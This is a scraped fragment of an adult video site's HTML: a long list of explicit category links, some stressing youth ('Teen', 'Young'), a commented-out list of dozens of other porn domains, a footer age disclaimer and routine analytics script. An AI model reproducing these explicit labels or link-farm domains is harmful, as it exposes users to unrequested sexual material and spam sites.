                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1003)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/157/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nurse <span>(1123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/71/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(1150)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/253/Oral/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oral <span>(3675)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(2853)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1547)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(3414)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(5762)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/141/Pain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pain <span>(1073)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1708)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(5106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Penetrating <span>(1030)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210/Perky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Perky <span>(925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/163/Piercing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piercing <span>(1535)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pigtail <span>(376)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1408)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/117/Police/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Police <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/108/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polish <span>(643)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/170/Pool/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pool <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(3746)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1134)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(4167)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(9522)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(5093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/224/Riding/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Riding <span>(4248)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1085)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/110/Rocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rocco <span>(353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1738)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/118/Screaming/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Screaming <span>(770)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1653)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/257/Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex <span>(6180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex Tape <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(3320)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1226)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Skinny <span>(2103)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Cock <span>(355)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(3724)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/86/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(1039)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1558)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1945)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/139/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanish <span>(1112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1463)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/114/Speculum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Speculum <span>(487)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1846)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(3435)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/215/Stripper/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stripper <span>(1284)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/221/Student/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Student <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/251/Sucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sucking <span>(2656)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/116/Surprise/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Surprise <span>(1025)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/128/Swedish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swedish <span>(393)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(3470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/214/Tease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tease <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(21564)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(6458)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/238/Tight/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tight <span>(1325)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tight Pussy <span>(1209)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/184/Tiny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tiny <span>(1296)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/256/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tits <span>(5302)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(491)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/112/Topless/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Topless <span>(851)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/250/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Toys <span>(2392)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tugjob <span>(287)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/136/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(732)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/96/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(242)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/97/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(3353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Unshaved <span>(133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/97452113/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>(1325)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(4006)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/127/Watersport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Watersport <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1600)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/100/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(3048)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/188809310/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(3913)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/236/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(3914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-circle-right"></i> freeo nline porn</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-circle-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-circle-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-circle-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-circle-right"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-circle-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-circle-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-circle-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-circle-right"></i> XXXGonzo.org</a></div></li><li><div><a href="https://hqmpg.com/" data-ct="1879304796"><i class="la la-chevron-circle-right"></i> HQ Porn video</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-circle-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-circle-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-circle-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-circle-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-circle-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-circle-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-circle-right"></i> wwwxnxx.org</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-circle-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-circle-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-circle-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-circle-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-circle-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-circle-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://www.ufreeporn.org/" data-ct="2487997429"><i class="la la-chevron-circle-right"></i> ufreeporn.org</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-circle-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-circle-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-circle-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-circle-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-circle-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-circle-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-circle-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-circle-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-circle-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-circle-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-circle-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-circle-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-circle-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-circle-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-circle-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-circle-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-circle-right"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-circle-right"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-circle-right"></i> tube8.su</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-circle-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-chevron-circle-right"></i> pornfree</a></div></li><li><div><a href="http://lazymike.com/" data-ct="3347559104"><i class="la la-chevron-circle-right"></i> Porn Tubes</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-chevron-circle-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-circle-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-circle-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-circle-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-circle-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-circle-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-circle-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-circle-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-circle-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-circle-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-circle-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-circle-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-circle-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-circle-right"></i> you-jizz.pro</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhamster.net</span>.  All models were 18 years of age or older at the time of depiction. Porn Hamster has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling:176#]
[#BANNER_CATEGORY_script:176#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ec5dfb40de4955bf25548ff2a0bf5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhamster.net/css/styles.css
body_size: 3034
content:
body
{ background-color: rgb(30,30,30); }

